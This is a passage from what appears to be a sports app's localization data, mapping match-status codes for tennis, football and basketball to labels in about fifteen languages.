Ended"},47008:{ZHO:"第四局",CMN:"第四局",SPA:"4º Juego",SAU:"المباراة الرابعة",JPN:"第 4 ゲーム",THA:"เกม 4",KOR:"게임 4",BRA:"Jogo 4",RUS:"4-й гейм",VIE:"Game 4",FRA:"4Ème Jeu",DEU:"4. Spiel",MSA:"Set 4",IND:"4th Game",ENG:"4th Game"},47009:{ZHO:"第四局结束",CMN:"第四局结束",SPA:"4º Juego - Finalizado",SAU:"انتهت المباراة الرابعة",JPN:"第 4 ゲーム終了",THA:"เกม 4 สิ้นสุดแล้ว",KOR:"게임 4 종료",BRA:"Jogo 4 - Terminado",RUS:"4-й гейм завершен",VIE:"Kết Thúc Game 4",FRA:"4Ème Jeu Terminé",DEU:"4. Spiel Beendet",MSA:"Set 4 Tamat",IND:"4th Game Ended",ENG:"4th Game Ended"},47010:{ZHO:"第五局",CMN:"第五局",SPA:"5º Juego",SAU:"المباراة الخامسة",JPN:"第 5 ゲーム",THA:"เกม 5",KOR:"게임 5",BRA:"Jogo 5",RUS:"5-й гейм",VIE:"Game 5",FRA:"5Ème Jeu",DEU:"5. Spiel",MSA:"Set 5",IND:"5th Game",ENG:"5th Game"},47015:{ZHO:"已结束",CMN:"已结束",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},47016:{ZHO:"消极比赛，选手1胜",CMN:"消极比赛，选手1胜",SPA:"Walkover [Jugador 1 Ganado]",SAU:"الفوز السهل [فاز الطرف الأول]",JPN:"ウォークオーバー[選手1勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 1 ชนะ]",KOR:"워크 오버 [참가자  1 원]",BRA:"Walkover [Jogador 1 Vence]",RUS:"Техническое поражение [Игрок 1 победил]",VIE:"Walkover [P1 Thắng]",FRA:"Walkover [P1 Gagné]",DEU:"Walkover [P1 Gewinnt]",MSA:"Mengundur Diri [Peserta 1 Menang]",IND:"Walkover [P1 Won]",ENG:"Walkover [P1 Won]"},47017:{ZHO:"消极比赛，选手2胜",CMN:"消极比赛，选手2胜",SPA:"Walkover [Jugador 2 Ganado]",SAU:"الفوز السهل [فاز الطرف الثاني]",JPN:"ウォークオーバー[選手2勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 2 ชนะ]",KOR:"워크 오버 [참가자  2 원]",BRA:"Walkover [Jogador 2 Vence]",RUS:"Техническое поражение [Игрок 2 победил]",VIE:"Walkover [P2 Thắng]",FRA:"Walkover [P2 Gagné]",DEU:"Walkover [P2 Gewinnt]",MSA:"Mengundur Diri [Peserta 2 Menang]",IND:"Walkover [P2 Won]",ENG:"Walkover [P2 Won]"},47018:{ZHO:"选手1退赛，选手2胜",CMN:"选手1退赛，选手2胜",SPA:"Jugador 1 Retirada [Jugador 2 Ganado]",SAU:"الطرف الأول انسحب [فاز الطرف الثاني]",JPN:"選手1リタイア[選手2勝つ]",THA:"ผู้เล่น 1 ถอนตัว [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 탈락 [참가자  2 원]",BRA:"Jogador 1 Retirado [Jogador 2 Vence]",RUS:"Игрок 1 выбыл [Игрок 2 победил]",VIE:"P1 Bỏ Cuộc [P2 Thắng]",FRA:"Retraite P1 [P2 Gagné]",DEU:"Aufgabe P1 [P2 Gewinnt]",MSA:"Peserta 1 Mengundur Diri [Peserta 2 Menang]",IND:"Retired P1 [P2 Won]",ENG:"Retired P1 [P2 Won]"},47019:{ZHO:"选手2退赛，选手1胜",CMN:"选手2退赛，选手1胜",SPA:"Jugador 2 Retirada [Jugador 1 Ganado]",SAU:"الطرف الثاني انسحب [فاز الطرف الأول]",JPN:"選手2リタイア[選手1勝つ]",THA:"ผู้เล่น 2 ถอนตัว [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 탈락 [참가자  1 원]",BRA:"Jogador 2 Retirado [Jogador 1 Vence]",RUS:"Игрок 2 выбыл [Игрок 1 победил]",VIE:"P2 Bỏ Cuộc [P1 Thắng]",FRA:"Retraite P2 [P1 Gagné]",DEU:"Aufgabe P2 [P1 Gewinnt]",MSA:"Peserta 2 Mengundur Diri [Peserta 1 Menang]",IND:"Retired P2 [P1 Won]",ENG:"Retired P2 [P1 Won]"},47020:{ZHO:"选手1犯规，选手2胜",CMN:"选手1犯规，选手2胜",SPA:"Jugador 1 Descalificado [Jugador 2 Ganado]",SAU:"الطرف الأول تخلف [فاز الطرف الثاني]",JPN:"選手1デフォルト[選手2勝つ]",THA:"ผู้เล่นที่ 1 ผิดกติกา [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 실격을 [참가자  2 원]",BRA:"Jogador 1 Faltas [Jogador 2 Vence]",RUS:"Игрок 1 исключен [Игрок 2 победил]",VIE:"P1 Phạm Qui [P2 Thắng]",FRA:"Défaut P1 [P2 Gagné]",DEU:"Disqualifikation P1 [ P2 Gewinnt]",MSA:"Peserta 1 Faul [Peserta 2 Menang]",IND:"Defult P1 [P2 Won]",ENG:"Defult P1 [P2 Won]"},47021:{ZHO:"选手2犯规，选手1胜",CMN:"选手2犯规，选手1胜",SPA:"Jugador 2 Descalificado [Jugador 1 Ganado]",SAU:"الطرف الثاني تخلف [فاز الطرف الأول]",JPN:"選手2デフォルト[選手1勝つ]",THA:"ผู้เล่นที่ 2 ผิดกติกา [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 실격을 [참가자  1 원]",BRA:"Jogador 2 Faltas [Jogador 1 Vence]",RUS:"Игрок 2 исключен [Игрок 1 победил]",VIE:"P2 Phạm Qui [P1 Thắng]",FRA:"Défaut P2 [P1 Gagné]",DEU:"Disqualifikation P2 [ P1 Gewinnt]",MSA:"Peserta 2 Faul [Peserta 1 Menang]",IND:"Defult P2 [P1 Won]",ENG:"Defult P2 [P1 Won]"},47022:{ZHO:"推遲",CMN:"推迟",SPA:"Retrasado",SAU:"تأخرت المباراة",JPN:"遅延",THA:"ล่าช้า",KOR:"지연된",BRA:"Atrasada",RUS:"Отложен",VIE:"Hoãn",FRA:"Retardè",DEU:"Verzögerte",MSA:"Ditangguhkan",IND:"Delayed",ENG:"Delayed"},47023:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},47024:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},51001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},51002:{ZHO:"第一局",CMN:"第一局",SPA:"1º Set",SAU:"المجموعة الأولى",JPN:"第 1 セット",THA:"เซ็ต 1",KOR:"세트1",BRA:"Set 1",RUS:"1-й сет",VIE:"Set 1",FRA:"1Ère Set",DEU:"1. Satz",MSA:"Set 1",IND:"1st Set",ENG:"1st Set"},51003:{ZHO:"第一局結束",CMN:"第一局结束",SPA:"1º Set - Finalizado",SAU:"انتهت المجموعة الأولى",JPN:"第 1 セット終了",THA:"เซ็ต 1 สิ้นสุดแล้ว",KOR:"세트1 종료",BRA:"Set 1 - Terminado",RUS:"1-й сет завершен",VIE:"Kết Thúc Set 1",FRA:"1Ère Set Terminé",DEU:"1. Satz Beendet",MSA:"Set 1 Tamat",IND:"1st Set Ended",ENG:"1st Set Ended"},51004:{ZHO:"第二局",CMN:"第二局",SPA:"2º Set",SAU:"المجموعة الثانية",JPN:"第 2 セット",THA:"เซ็ต 2",KOR:"세트2",BRA:"Set 2",RUS:"2-й сет",VIE:"Set 2",FRA:"2Ème Set",DEU:"2. Satz",MSA:"Set 2",IND:"2nd Set",ENG:"2nd Set"},51005:{ZHO:"第二局結束",CMN:"第二局结束",SPA:"2º Set - Finalizado",SAU:"انتهت المجموعة الثانية",JPN:"第 2 セット終了",THA:"เซ็ต 2 สิ้นสุดแล้ว",KOR:"세트2 종료",BRA:"Set 2 - Terminado",RUS:"2-й сет завершен",VIE:"Kết Thúc Set 2",FRA:"2Ème Set Terminé",DEU:"2. Satz Beendet",MSA:"Set 2 Tamat",IND:"2nd Set Ended",ENG:"2nd Set Ended"},51006:{ZHO:"第三局",CMN:"第三局",SPA:"3º Set",SAU:"المجموعة الثالثة",JPN:"第 3 セット",THA:"เซ็ต 3",KOR:"세트3",BRA:"Set 3",RUS:"3-й сет",VIE:"Set 3",FRA:"3Ème Set",DEU:"3. Satz",MSA:"Set 3",IND:"3rd Set",ENG:"3rd Set"},51007:{ZHO:"第三局結束",CMN:"第三局结束",SPA:"3º Set - Finalizado",SAU:"انتهت المجموعة الثالثة",JPN:"第 3 セット終了",THA:"เซ็ต 3 สิ้นสุดแล้ว",KOR:"세트3 종료",BRA:"Set 3 - Terminado",RUS:"3-й сет завершен",VIE:"Kết Thúc Set 3",FRA:"3Ème Set Terminé",DEU:"3. Satz Beendet",MSA:"Set 3 Tamat",IND:"3rd Set Ended",ENG:"3rd Set Ended"},51008:{ZHO:"第四局",CMN:"第四局",SPA:"4º Set",SAU:"المجموعة الرابعة",JPN:"第 4 セット",THA:"เซ็ต 4",KOR:"세트4",BRA:"Set 4",RUS:"4-й сет",VIE:"Set 4",FRA:"4Ème Set",DEU:"4. Satz",MSA:"Set 4",IND:"4th Set",ENG:"4th Set"},51009:{ZHO:"第四局結束",CMN:"第四局结束",SPA:"4º Set - Finalizado",SAU:"انتهت المجموعة الرابعة",JPN:"第 4 セット終了",THA:"เซ็ต 4 สิ้นสุดแล้ว",KOR:"세트4 종료",BRA:"Set 4 - Terminado",RUS:"4-й сет завершен",VIE:"Kết Thúc Set 4",FRA:"4Ème Set Terminé",DEU:"4. Satz Beendet",MSA:"Set 4 Tamat",IND:"4th Set Ended",ENG:"4th Set Ended"},51010:{ZHO:"第五局",CMN:"第五局",SPA:"5º Set",SAU:"المجموعة الخامسة",JPN:"第 5 セット",THA:"เซ็ต 5",KOR:"세트5",BRA:"Set 5",RUS:"5-й сет",VIE:"Set 5",FRA:"5Ème Set",DEU:"5. Satz",MSA:"Set 5",IND:"5th Set",ENG:"5th Set"},51011:{ZHO:"已結束",CMN:"已结束",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},51012:{ZHO:"散步結束，選手1勝",CMN:"散步结束，选手1胜",SPA:"Walkover [Jugador 1 Ganado]",SAU:"الفوز السهل [فاز الطرف الأول]",JPN:"ウォークオーバー[選手1勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 1 ชนะ]",KOR:"워크 오버 [참가자  1 원]",BRA:"Walkover [Jogador 1 Vence]",RUS:"Техническое поражение [Игрок 1 победил]",VIE:"Walkover [P1 Thắng]",FRA:"Walkover [P1 Gagné]",DEU:"Walkover [P1 Gewinnt]",MSA:"Mengundur Diri [Peserta 1 Menang]",IND:"Walkover [P1 Won]",ENG:"Walkover [P1 Won]"},51013:{ZHO:"散步結束，選手2勝",CMN:"散步结束，选手2胜",SPA:"Walkover [Jugador 2 Ganado]",SAU:"الفوز السهل [فاز الطرف الثاني]",JPN:"ウォークオーバー[選手2勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 2 ชนะ]",KOR:"워크 오버 [참가자  2 원]",BRA:"Walkover [Jogador 2 Vence]",RUS:"Техническое поражение [Игрок 2 победил]",VIE:"Walkover [P2 Thắng]",FRA:"Walkover [P2 Gagné]",DEU:"Walkover [P2 Gewinnt]",MSA:"Mengundur Diri [Peserta 2 Menang]",IND:"Walkover [P2 Won]",ENG:"Walkover [P2 Won]"},51014:{ZHO:"選手1退賽，選手2勝",CMN:"选手1退赛，选手2胜",SPA:"Jugador 1 Retirada [Jugador 2 Ganado]",SAU:"الطرف الأول انسحب [فاز الطرف الثاني]",JPN:"選手1リタイア[選手2勝つ]",THA:"ผู้เล่น 1 ถอนตัว [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 탈락 [참가자  2 원]",BRA:"Jogador 1 Retirado [Jogador 2 Vence]",RUS:"Игрок 1 выбыл [Игрок 2 победил]",VIE:"P1 Bỏ Cuộc [P2 Thắng]",FRA:"Retraite P1 [P2 Gagné]",DEU:"Aufgabe P1 [P2 Gewinnt]",MSA:"Peserta 1 Mengundur Diri [Peserta 2 Menang]",IND:"Retired P1 [P2 Won]",ENG:"Retired P1 [P2 Won]"},51015:{ZHO:"選手2退賽，選手1勝",CMN:"选手2退赛，选手1胜",SPA:"Jugador 2 Retirada [Jugador 1 Ganado]",SAU:"الطرف الثاني انسحب [فاز الطرف الأول]",JPN:"選手2リタイア[選手1勝つ]",THA:"ผู้เล่น 2 ถอนตัว [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 탈락 [참가자  1 원]",BRA:"Jogador 2 Retirado [Jogador 1 Vence]",RUS:"Игрок 2 выбыл [Игрок 1 победил]",VIE:"P2 Bỏ Cuộc [P1 Thắng]",FRA:"Retraite P2 [P1 Gagné]",DEU:"Aufgabe P2 [P1 Gewinnt]",MSA:"Peserta 2 Mengundur Diri [Peserta 1 Menang]",IND:"Retired P2 [P1 Won]",ENG:"Retired P2 [P1 Won]"},51016:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},51017:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không Có Sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},177001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not started",ENG:"Not started"},177002:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1Т",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"1H",ENG:"1H"},177003:{ZHO:"半場",CMN:"半场",SPA:"Medio Tiempo",SAU:"بين الشوطين",JPN:"ハーフタイム",THA:"พักครึ่ง",KOR:"하프타임",BRA:"Intervalo",RUS:"Перерыв",VIE:"Nửa Trận",FRA:"Mi-Temps",DEU:"Halbzeit",MSA:"Separuh Masa",IND:"HT",ENG:"HT"},177004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2Т",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"2H",ENG:"2H"},177005:{ZHO:"完場",CMN:"完场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"종료",BRA:"Terminado",RUS:"ПВ",VIE:"Cả Trận",FRA:"Plein-Temps Fini",DEU:"Endstand",MSA:"Masa Penuh",IND:"FT",ENG:"FT"},177006:{ZHO:"等待加時賽",CMN:"等待加时赛",SPA:"Esperando la Prórroga",SAU:"في انتظار الوقت الإضافي",JPN:"延長戦を待つ",THA:"รอช่วงต่อเวลา",KOR:"연장 기다리는 중",BRA:"Aguardando Prorrogação",RUS:"Ожидание ДВ",VIE:"Đợi Hiệp Phụ",FRA:"En Attente De Temps En Plus",DEU:"Wartendes Verlängerung",MSA:"Menanti Tambahan Masa",IND:"Menunggu ET",ENG:"Awaiting ET"},177007:{ZHO:"加時 上",CMN:"加时 上",SPA:"Prórroga - Primer Tiempo",SAU:"الوقت الإضافي للشوط الأول",JPN:"延長前半",THA:"ช่วงต่อเวลา ครึ่งแรก",KOR:"연장 전반전은",BRA:"Prorrogação - Primeiro Tempo",RUS:"1Т ДВ",VIE:"Hiệp Phụ Hiệp 1",FRA:"Prolongation 1Ère Mi-Temps",DEU:"Verlängerung 1. Halbzeit",MSA:"Masa Tambahan Separuh Masa Pertama",IND:"ET 1H",ENG:"ET 1H"},177008:{ZHO:"加時 中場",CMN:"加时 中场",SPA:"Prórroga - Medio Tiempo",SAU:"الوقت الإضافي بين الشوطين",JPN:"延長戦 ハーフタイム",THA:"ช่วงต่อเวลา พักครึ่ง",KOR:"연장 하프타임",BRA:"Prorrogação - Intervalo",RUS:"Перерыв ДВ",VIE:"Hiệp Phụ Giữa Trận",FRA:"Prolongation Mi-Temps",DEU:"Verlängerung Halbzeit",MSA:"Masa Tambahan Separuh Masa",IND:"ET HT",ENG:"ET HT"},177009:{ZHO:"加時 下",CMN:"加时 下",SPA:"Prórroga - Segundo Tiempo",SAU:"الوقت الإضافي للشوط الثاني",JPN:"延長後半",THA:"ช่วงต่อเวลา ครึ่งหลัง",KOR:"연장 후반전은",BRA:"Prorrogação - Segundo Tempo",RUS:"2Т ДВ",VIE:"Hiệp Phụ Hiệp 2",FRA:"Prolongation 2Ème Mi-Temps",DEU:"Verlängerung 2. Halbzeit",MSA:"Masa Tambahan Separuh Masa Kedua",IND:"ET 2H",ENG:"ET 2H"},177010:{ZHO:"加時 完",CMN:"加时 完",SPA:"Prórroga - Finalizado",SAU:"الوقت الإضافي النهائي",JPN:"延長戦終了",THA:"ช่วงต่อเวลา สิ้นสุดแล้ว",KOR:"연장 종료",BRA:"Prorrogação - Terminado",RUS:"ДВ завершено",VIE:"Kết Thúc Hiệp Phụ",FRA:"Prolongation Terminé",DEU:"Nach Verlängerung",MSA:"Masa Tambahan Tamat",IND:"ET Ended",ENG:"ET Ended"},177011:{ZHO:"等待點球大戰",CMN:"等待点球大战",SPA:"Esperando la Tanda de Penaltis",SAU:"في انتظار ركلات الترجيح",JPN:"PK戦を待つ",THA:"รอการยิงจุดโทษ",KOR:"승부차기 기다리는 중",BRA:"Aguardando Disputa por Pênaltis",RUS:"Ожидание пенальти",VIE:"Đợi Đá Penalty",FRA:"En Attente De Pénalité",DEU:"Wartendes Elfmeterschießen",MSA:"Menanti Penalti",IND:"Menunggu PEN",ENG:"Awaiting PEN"},177012:{ZHO:"點球大戰",CMN:"点球大战",SPA:"Tanda de Penaltis",SAU:"ركلة ترجيح",JPN:"PK戦",THA:"การยิงจุดโทษ",KOR:"승부차기",BRA:"Disputa por Pênaltis",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeterschießen",MSA:"Penalti",IND:"Penalti",ENG:"Penalty"},177013:{ZHO:"點球大戰結束",CMN:"点球大战结束",SPA:"Tanda de Penaltis - Finalizado",SAU:"انتهت ركلات الترجيح",JPN:"PK戦 終了",THA:"การยิงจุดโทษ สิ้นสุดแล้ว",KOR:"승부차기 종료",BRA:"Disputa por Pênaltis - Terminado",RUS:"Серия пенальти завершена",VIE:"Kết Thúc Penalty",FRA:"Pénalité Terminé",DEU:"Elfmeterschießen Beendet",MSA:"Penalti Tamat",IND:"PEN Finished",ENG:"PEN Finished"},177014:{ZHO:"完場",CMN:"完场",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},177015:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},177016:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},178001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not started",ENG:"Not started"},178002:{ZHO:"第一節",CMN:"第一节",SPA:"1º Cuarto",SAU:"الربع 1",JPN:"第 1 クォーター",THA:"ควอเตอร์ที่ 1",KOR:"1 쿼터",BRA:"Quarto 1",RUS:"Ч1",VIE:"Hiệp 1",FRA:"1E Quart-Temps",DEU:"1. Viertel",MSA:"Suku 1",IND:"Q1",ENG:"Q1"},178003:{ZHO:"第一節结束",CMN:"第一节结束",SPA:"1º Cuarto - Finalizado",SAU:"انتهى الربع الأول",JPN:"第 1 クォーター終了",THA:"ควอเตอร์ที่ 1 สิ้นสุดแล้ว",KOR:"1 쿼터 종료",BRA:"Quarto 1 - Terminado",RUS:"Ч1 завершена",VIE:"Kết Thúc Hiệp 1",FRA:"1E Quart-Temps Terminé",DEU:"1. Viertel Beendet",MSA:"Suku 1 Tamat",IND:"Q1 Ended",ENG:"Q1 Ended"},178004:{ZHO:"第二節",CMN:"第二节",SPA:"2º Cuarto",SAU:"الربع 2",JPN:"第 2 クォーター",THA:"ควอเตอร์ที่ 2",KOR:"2 쿼터",BRA:"Quarto 2",RUS:"Ч2",VIE:"HIệp 2",FRA:"2E Quart-Temps",DEU:"2. Viertel",MSA:"Suku 2",IND:"Q2",ENG:"Q2"},178005:{ZHO:"半場",CMN:"半场",SPA:"Medio Tiempo",SAU:"بين الشوطين",JPN:"ハーフタイム",THA:"พักครึ่ง",KOR:"하프타임",BRA:"Intervalo",RUS:"Перерыв",VIE:"Nửa Trận",FRA:"Mi-Temps",DEU:"Halbzeit",MSA:"Separuh Masa",IND:"HT",ENG:"HT"},178006:{ZHO:"第三節",CMN:"第三节",SPA:"3º Cuarto",SAU:"الربع 3",JPN:"第 3 クォーター",THA:"ควอเตอร์ที่ 3",KOR:"3 쿼터",BRA:"Quarto 3",RUS:"Ч3",VIE:"Hiệp 3",FRA:"3E Quart-Temps",DEU:"3. Viertel",MSA:"Suku 3",IND:"Q3",ENG:"Q3"},178007:{ZHO:"第三節结束",CMN:"第三节结束",SPA:"3º Cuarto - Finalizado",SAU:"انتهى الربع الثالث",JPN:"第 3 クォーター終了",THA:"ควอเตอร์ที่ 3 สิ้นสุดแล้ว",KOR:"3 쿼터 종료",BRA:"Quarto 3 - Terminado",RUS:"Ч3 завершена",VIE:"Kết Thúc Hiệp 3",FRA:"3E Quart-Temps Terminé",DEU:"3. Viertel Beendet",MSA:"Suku 3 Tamat",IND:"Q3 Ended",ENG:"Q3 Ended"},178008:{ZHO:"第四節",CMN:"第四节",SPA:"4º Cuarto",SAU:"الربع 4",JPN:"第 4 クォーター",THA:"ควอเตอร์ที่ 4",KOR:"4 쿼터",BRA:"Quarto 4",RUS:"Ч4",VIE:"Hiệp 4",FRA:"4E Quart-Temps",DEU:"4. Viertel",MSA:"Suku 4",IND:"Q4",ENG:"Q4"},178009:{ZHO:"全場結束",CMN:"全场结束",SPA:"Tiempo Completo",SAU:"انتهى الوقت الحقيقي",JPN:"フルタイム終了",THA:"การแข่งขันจบลงแล้ว",KOR:"정규시간 종료",BRA:"Final do Tempo Regulamentar",RUS:"ОВ завершено",VIE:"Kết Thúc Trận Đấu",FRA:"Temps Réel Terminé",DEU:"Reguläre Spielzeit Beendet",MSA:"Masa Penuh Tamat",IND:"RT Ended",ENG:"RT Ended"},178010:{ZHO:"等待加時賽",CMN:"等待加时赛",SPA:"Esperando la Prórroga",SAU:"في انتظار الوقت بدل الضائع",JPN:"延長戦を待つ",THA:"รอต่อเวลาพิเศษ",KOR:"연장 기다리는 중",BRA:"Aguardando Prorrogação",RUS:"Ожидание ОТ",VIE:"Đợi Hiệp Phụ",FRA:"En Attente De Prolongation",DEU:"Wartendes Verlängerung",MSA:"Menanti Lebih Masa",IND:"Menunggu OT",ENG:"Awaiting OT"},178011:{ZHO:"加時賽",CMN:"加时赛",SPA:"Prórroga",SAU:"وقت إضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"ОТ",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Lebih Masa",IND:"OT",ENG:"OT"},178012:{ZHO:"加時賽結束",CMN:"加时赛结束",SPA:"Prórroga - Finalizado",SAU:"انتهى الوقت بدل الضائع",JPN:"延長戦 終了",THA:"ต่อเวลาพิเศษ สิ้นสุดแล้ว",KOR:"연장 종료",BRA:"Prorrogação - Terminado",RUS:"ОТ завершен",VIE:"Kết Thúc Hiệp Phụ",FRA:"Prolongation Fini",DEU:"Nach Verlängerung",MSA:"Lebih Masa Tamat",IND:"OT Finished",ENG:"OT Finished"},178013:{ZHO:"完場",CMN:"完场",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},178014:{ZHO:"推遲",CMN:"推迟",SPA:"Retrasado",SAU:"تأخرت المباراة",JPN:"遅延",THA:"ล่าช้า",KOR:"지연된",BRA:"Atrasada",RUS:"Отложен",VIE:"Hoãn",FRA:"Retardè",DEU:"Verzögerte",MSA:"Ditangguhkan",IND:"Delayed",ENG:"Delayed"},178015:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},178016:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"}},"Match Status":{0:{ZHO:"已結束",CMN:"已结束",SPA:"Finalizado",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},1:{ZHO:"推遲",CMN:"推迟",SPA:"Pospuesto",SAU:"تأجيل",JPN:"延期",THA:"เลื่อนออกไป",KOR:"연기",BRA:"Adiado",RUS:"Отложен",VIE:"Hoãn",FRA:"Reporté",DEU:"Verschoben",MSA:"Tunda",IND:"Postponed",ENG:"Postponed"},2:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},3:{ZHO:"取消",CMN:"取消",SPA:"Cancelado",SAU:"تم الإلغاء",JPN:"試合中止",THA:"ยกเลิก",KOR:"취소",BRA:"Cancelado",RUS:"Отменено",VIE:"Hủy Bỏ",FRA:"Annulé",DEU:"Abgesagt",MSA:"Dibatalkan",IND:"Cancelled",ENG:"Cancelled"},4:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Angefangen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},5:{ZHO:"進行中",CMN:"进行中",SPA:"En Vivo",SAU:"مباشر",JPN:"ライブ",THA:"สด",KOR:"라이브",BRA:"Ao Vivo",RUS:"Трансляция",VIE:"Trực Tiếp",FRA:"En Direct",DEU:"Live",MSA:"Siaran 